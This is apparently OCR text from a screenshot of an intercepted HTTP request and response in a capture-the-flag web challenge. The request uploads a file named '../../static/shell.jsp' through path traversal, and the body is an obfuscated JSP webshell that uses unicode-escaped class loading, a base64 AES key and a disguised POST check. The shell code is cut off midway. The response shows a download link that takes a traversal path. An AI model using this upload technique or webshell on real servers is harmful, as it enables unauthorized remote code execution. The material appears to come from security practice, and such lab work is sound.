 Request
Pretty Raw Hex
\n
1 POST http://95e36c42-b795-4fe8-bf2b-2380ccf3ec0d.node4.buuoj.cn:81/home/upload HTTP/1.1
2 Host: 95e36c42-b795-4fe8-bf2b-2380ccf3ec0d.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------397895545833213607022701236130
8 Content-Length: 2218
9 Origin: http://95e36c42-b795-4fe8-bf2b-2380ccf3ec0d.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://95e36c42-b795-4fe8-bf2b-2380ccf3ec0d.node4.buuoj.cn:81/home/upload
12 Cookie: JSESSIONID=C1D5E746A673EF382A60510FAD242EBD
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------397895545833213607022701236130
16 Content-Disposition: form-data; name="file"; filename="../../static/shell.jsp"
17 Content-Type: application/octet-stream
18
19 Hello Administrator!
20 WelCome To Tas9er JSP Console!<%@page
import="sun.misc.*,javax.crypto.Cipher,javax.crypto.spec.SecretKeySpec,java.util.Random" %>
21 <%!
22 class govrEYO0gsa extends \u0043l\u0061\u0073\u0073\u004c\u006f\u0061\u0064\u0065\u0072 {
23 govrEYO0gsa(\u0043l\u0061\u0073\u0073\u004c\u006f\u0061\u0064\u0065\u0072 gov9i5QyBuxw6U) {
24 super(gov9i5QyBuxw6U);
25 }
26 public Class govRsCapBaa(byte[] gov5) {
27 return super.d\uuuuuuuuu0065fineClass/*gov2el*/(gov5,0,gov5.length);
28 }
29 }
30 %><%
31 out.println("Random Garbage Data:");
32 Random govd8tWN1GY2mfN9J = new Random();
33 int gov3fq = govd8tWN1GY2mfN9J.nextInt(1234);
34 int govfXMHP4aa8W = govd8tWN1GY2mfN9J.nextInt(5678);
35 int govQPwwWbex = govd8tWN1GY2mfN9J.nextInt(1357);
36 int gov71nGirW = govd8tWN1GY2mfN9J.nextInt(2468);
37 out.println(gov3fq+","+govfXMHP4aa8W+","+govQPwwWbex+","+gov71nGirW);
38 String[] gov5FPAB = new String[]{"A", "P", "B", "O", "C", "S", "D", "T"};
39 String govEMJk = gov5FPAB[1] + gov5FPAB[3] + gov5FPAB[5] + gov5FPAB[7];
40 if (request.getMethod().equals(govEMJk)) {
41 String govjt8xMOXJyLA = new String(new
B\u0041\u0053\u0045\u0036\u0034\u0044\u0065\u0063\u006f\u0064\u0065\u0072()/*govoxAzAce4sCJ*/./*govvlLJQ*/decod
eBuffer/*goveLJZppDiAS*/("MTZhY2FjYzA1YWFmYWY2Nw=="));
42 session.setAttribute("u", govjt8xMOXJyLA);
43 Cipher gov4GQ7sLL = Cipher.getInstance("AES");
44 gov4GQ7sLL.init(((gov3fq * govfXMHP4aa8W + govQPwwWbex - gov71nGirW) * 0) + 3 - 1, new
SecretKeySpec(govjt8xMOXJyLA.getBytes(), "AES"));
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Content-Length: 1843
4 Content-Type: text/html;charset=utf-8
5 Date: Thu, 05 Jan 2023 01:57:55 GMT
6 Server: openresty
7
8
9
10
11
12
13
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <meta charset="UTF-8">
18 <meta http-equiv="X-UA-Compatible" content="IE=edge">
19 <meta name="viewport" content="width=device-width, initial-scale=1.0">
20 <title>
Upload
</title>
21 </head>
22 <body>
23 <div id="wrapper">
24
25 <nav role="navigation" id="access">
26 <a class="skip-link icon-reorder" title="Accéder au menu" href="#menu">
Menu
</a>
27 <ul id="menu">
28 <li class="active">
<a class="icon-home" href="/home">
Home
</a>
</li>
<!-- whitespace
29 --><li>
<a class="icon-group" href="/home/upload">
Upload
</a>
</li>
<!-- whitespace
30 --><li>
<a class="icon-leaf" href="/home/download?file=./../static/cat.gif">
Download Test
</a>
</li>
Search...
0 matches